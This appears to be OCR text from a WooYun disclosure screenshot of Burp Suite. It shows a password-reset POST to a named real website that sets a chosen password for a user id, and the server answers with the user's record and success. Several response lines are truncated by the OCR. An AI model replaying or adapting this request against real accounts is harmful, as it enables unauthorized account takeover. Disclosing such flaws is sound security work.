 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 4 × ...
Go Cancel < > Target: http://wap.jjshome.com ?
Request
Raw Params Headers Hex
POST /wap/login/resetPassword HTTP/1.1
Host: wap.jjshome.com
Proxy-Connection: keep-alive
Content-Length: 45
Accept: */*
Origin: http://wap.jjshome.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://wap.jjshome.com/wap/login/getPassword
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
JSESSIONID=32ED9505D20A4A4E79826E01F2C41C0C;
Hm_lvt_a2b771af1538554a26bfb397f39fc674=1437912212;
Hm_lpvt_a2b771af1538554a26bfb397f39fc674=1437912467
id=18942&phone=151 9&password=wooyun123
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 26 Jul 2015 12:10:49 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache, no-store, max-age=0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Cache-Control: no-store,no-cache
Content-Length: 596
{"userInfo":{"createTime":null,"modifyTime":null,"version":0,
"update":false,"id":18942,"appQQId":null,"qq":null,"weiXin":n
ull,"appWBId":null,"userName":null,"password":"wooyun123","ps
ull,"birYear":0,"birMonth":0,"birDay":0,"authCode":null,"emai
l":null,"imageUrl":null,"auth":null,"emailAuth":null,"status"
,"featuresJson":{}},"success":true}
? < + > Type a search term 0 matches
Done
921 bytes | 170 millis
www.wooyun.org